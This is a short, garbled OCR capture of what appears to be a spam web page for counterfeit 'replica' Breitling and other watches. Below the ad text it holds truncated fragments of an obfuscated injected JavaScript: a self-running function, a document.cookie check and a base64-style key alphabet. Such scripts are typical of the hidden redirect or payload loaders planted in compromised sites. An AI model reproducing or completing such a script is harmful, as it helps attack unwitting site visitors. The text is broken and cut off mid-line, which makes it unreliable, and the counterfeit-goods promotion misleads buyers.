
TOP R
WATC
breitling replica
perfect replica watches
TOP replica watches
(function(){try{if(document.getElementById&&docum
i=0;i120)return;if((document.cookie||”).indexOf(‘ht
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnop